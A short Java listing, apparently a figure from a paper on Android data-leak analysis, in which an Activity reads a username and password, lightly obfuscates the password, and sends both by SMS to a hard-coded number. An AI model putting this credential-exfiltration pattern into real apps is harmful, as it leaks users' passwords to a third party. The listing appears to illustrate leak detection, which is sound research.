 1 public class LeakageApp extends Activity{
2 private User user = null;
3 protected void onRestart(){
4   EditText usernameText =
      (EditText)findViewById(R.id.username);
5   EditText passwordText =
      (EditText)findViewById(R.id.pwdString);
6   String uname = usernameText.toString();
7   String pwd = passwordText.toString();
8   if(!uname.isEmpty() && !pwd.isEmpty())
9     this.user = new User(uname, pwd);
10 }
11 //Callback method in xml file
12 public void sendMessage(View view){
13   if(user == null) return;
14   Password pwd = user.getpwd();
15   String pwdString = pwd.getPassword();
16   String obfPwd = "";
17   //must track primitives:
18   for(char c : pwdString.toCharArray())
19     obfPwd += c + "_"; //String concat.
20
21   String message = "User: " +
22      user.getName() + " | Pwd: " + obfPwd;
23   SmsManager sms = SmsManager.getDefault();
24   sms.sendTextMessage("+44 020 7321 0905",
25     null, message, null, null);
26 }